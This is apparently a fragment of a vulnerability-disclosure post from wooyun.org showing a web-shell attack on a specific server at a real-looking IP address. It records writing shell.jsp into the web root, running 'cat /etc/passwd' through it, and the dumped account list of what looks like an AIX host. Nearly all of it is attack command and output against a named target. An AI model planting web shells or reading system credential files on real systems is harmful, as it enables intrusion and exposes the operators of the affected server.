 Url: http://210.22.85.50
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
pconsole:*:8:0::/var/adm/pconsole:/usr/bin/ksh
esaadmin:*:10:0::/var/esa:/usr/bin/ksh
ebiz:!:202:201::/home/ebiz:/usr/bin/ksh
tivoli:*:203:1::/home/tivoli:/usr/bin/ksh
www.wooyun.org